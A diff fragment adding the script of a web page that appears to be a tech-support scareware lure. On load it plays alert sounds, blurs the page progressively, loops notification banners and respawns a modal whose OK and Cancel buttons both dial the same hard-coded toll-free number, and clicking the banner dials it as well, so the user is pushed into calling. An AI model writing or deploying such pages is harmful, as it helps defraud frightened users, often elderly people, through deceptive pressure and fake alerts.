+        <a class="alert-btn" href="#ok" data-action="ok">OK</a>
+      </div>
+    </div>
+  </template>
+
+  <script>
+    const notifWrap = document.getElementById('notifWrap');
+    const notifCard = document.getElementById('notifCard');
+    const blurLayer = document.getElementById('blurLayer');
+    const template = document.getElementById('alertTemplate');
+    const audio = document.getElementById('notifSound');
+
+    let blurPx = 0;
+    let alpha = 0.10;
+    let audioUnlocked = false;
+
+    const PHONE_NUMBER_OK = '+1-877-489-2920';
+    const PHONE_NUMBER_CANCEL = '+1-877-489-2920';
+    const PHONE_NUMBER_NOTIF = '+1-877-489-2920'; // call triggered on notification click
+
+    function unlockAudio() {
+      if (audioUnlocked || !audio) return;
+      audio.muted = true;
+      audio.currentTime = 0;
+      audio.play().then(() => {
+        audio.pause();
+        audio.currentTime = 0;
+        audio.muted = false;
+        audioUnlocked = true;
+      }).catch(() => {
+        audio.muted = false;
+      });
+    }
+
+    function playNotificationSound() {
+      if (!audio) return;
+      audio.currentTime = 0;
+      setTimeout(() => {
+        audio.play().catch(() => {});
+      }, 300);
+    }
+
+    function triggerCall(number) {
+      window.location.href = 'tel:' + number.replace(/[^0-9+]/g, '');
+    }
+
+    function showBanner() {
+      notifWrap.classList.add('show');
+      playNotificationSound();
+      setTimeout(() => notifWrap.classList.remove('show'), 3000);
+    }
+
+    function refreshBlur() {
+      blurPx = Math.min(20, blurPx + 1.5);
+      alpha = Math.min(0.36, alpha + 0.03);
+      document.documentElement.style.setProperty('--overlay-blur', blurPx + 'px');
+      document.documentElement.style.setProperty('--overlay-alpha', alpha.toFixed(2));
+    }
+
+    function spawnAlert() {
+      const old = document.querySelector('.alert-box');
+      if (old) old.remove();
+
+      const box = template.content.firstElementChild.cloneNode(true);
+      box.querySelectorAll('.alert-btn').forEach(btn => {
+        btn.addEventListener('click', e => {
+          e.preventDefault();
+          const action = btn.getAttribute('data-action');
+          if (action === 'ok') {
+            triggerCall(PHONE_NUMBER_OK);
+          } else if (action === 'cancel') {
+            triggerCall(PHONE_NUMBER_CANCEL);
+          }
+          spawnAlert();
+        });
+      });
+
+      document.body.appendChild(box);
+    }
+
+    // Click on notification banner triggers call
+    notifCard.addEventListener('click', () => {
+      refreshBlur();
+      triggerCall(PHONE_NUMBER_NOTIF);
+    });
+
+    window.addEventListener('load', () => {
+      unlockAudio();
+      setTimeout(showBanner, 800);
+      spawnAlert();
+      setInterval(() => {
+        notifWrap.classList.remove('show');
+        setTimeout(showBanner, 250);
+      }, 7000);
+    }, { once: true });
+
+    document.addEventListener('click', unlockAudio, { once: true });
+    document.addEventListener('touchend', unlockAudio, { once: true });
+  </script>
+</body>
+</html>
